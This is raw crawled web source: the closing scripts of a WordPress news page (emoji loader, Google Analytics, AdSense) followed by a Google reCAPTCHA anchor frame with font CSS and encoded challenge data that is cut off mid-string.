n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 20:51:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n&co=aHR0cHM6Ly9sYXJlcG9ydGVyaWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=j7nrh9qmnijq
body_size: 49401
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6RjzJBx7ImXIiPnZ1YACVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6RjzJBx7ImXIiPnZ1YACVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6RjzJBx7ImXIiPnZ1YACVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22f0I4woRMflZ3w57DmsO/w6LCvR0xwolWTCMWwrp4w5/CiBx6wptHGMKJwp3CtMODw5onw7l6FMObwqbDncKhJcOxwrPDrWHDijbCq8Oawp/Diy0sPzV4wp/DnhrDhcKUAwTCvjhDw53DrxjCrAksw5RZwqPDpsOgwpZjwpzCsAHDhsO7wr0yJxkvwrkQEsKPw7zCu2XDnkXCqQ7CrsOuw4J7wpfDkMKJwovCrTFWdMORwo3Dh8KrwowUEVbDsMOhwrcXQcKsw63ClsO9w6nDjsKow67DjR7Dr8KVwoJcw6p/w5IVDcOJXcK3wo9eIcKUw5jCk8Ojw6EFUxMOah7Du0PCkFXDgnbCkEsEccKacMOeN8KefSN1w78MKAXCpTXCk8OjMsK3w7jCokxSwrdzIsODF8KTwrJLXMKLW8KrFQ19w4xWWTZYXMOyw7HDnxrClyFJw7rDksKiecOKw7/DrDHCqcK6QsOmGRpsDMKGbQRMwq04wrg7w4Z/[base64]/CosKww7BBwrJHw6jDvyk/w7IhwoDDgxduZsOjacO1w6PDncOOSAI3wqHDlgZDRwNfMyPDocKrWMKUYjA+esO5QsKPwp3DscOFw4bDl8KbeGXCvMOgQcOhw5nDtMO+dXzDn1giw5zDssKXSSHCn8O0worDlVnCh8OuU8OMTcO4ScKKw5/[base64]/Dl8Opwo/CkMKUwrPDhncyUMOuw4Qaw7XCi8O4RGXCkMONSHDDiRHDgxALwp7DshDDlnXCqMK7OHjCpcKmw7drfsK4OSArFCLDi3ttwopMDDTDrWDDvMOEw4sTwpJ4w69pJsOVwp52MsK8w7QTdwsvw4PDpsOREsO7OhIRwrdAf8KOwr5iNz1Zw5rCgsOvw4AZUk/CvMO3IcOCwpXDhsKHw5HDqT/ClcKmAz7DmnvCvkLDuyJMKsKnwrPCtjPCokohbSfDnDkPw67Dj8OdEWgPw4IJw4glwrbDmcO8w588wpYywobDmcKjBsOcZsKGE8Kpw6vCoMO4wo0KbcOGa35fw6zCg8K7RlhTLHxKSXNAw6XCiGsoNS0/Y3HDtCHDlCPCm1Q/woDCuyg2w6bCpx3CscO4w6YWKgcXDcKmAELDgMOswrd3ezrCkkAYwpPDocKLY8OfAyHDogk8w5c+woMldcOADcO7w43CqsOnwqNiASJSWk/[base64]/PFoLw6A/fMO/EMOZQyPCusKGeCPCmnfDvsK5IcKOdE5UbMK/w4BKQMKWKlzDtcKGYcKlw4QNwrYjGiTDlcKDfMOhfHjChMO8w6U0w7ZXw6jCkMKlwq5+ZVprZ8KLw5MKF8O+wp4KwowPwpdNOMKXX3jCrsOBIsKZasOdNADChMOSwprClMO1S1ZOw77Dny80IArChVLDu3QBw7TDmBjCjRE1L0/CiVtCwr3DlsKNw6fDuz8Kw5/DtcOKw77CjSMIIMOzwopFwodCHcOGLSTClMOve8KTK1nDlsKpwqEKw4sqf8KbwrHCpUErw5HDj